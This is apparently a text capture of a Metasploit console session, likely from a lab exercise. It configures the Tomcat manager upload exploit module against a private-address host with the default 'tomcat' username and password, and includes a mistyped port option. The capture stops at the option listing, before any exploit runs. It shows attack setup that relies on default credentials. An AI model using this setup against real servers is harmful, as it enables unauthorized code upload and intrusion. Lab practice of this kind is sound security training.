 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tmcat
HttpPassword => tmcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.0.1.6
RHOSTS => 10.0.1.6
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORTS 8180
[!] Unknown datastore option: RPORTS. Did you mean RPORT?
RPORTS => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORTS 8180
RPORTS => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS 10.0.1.6 yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections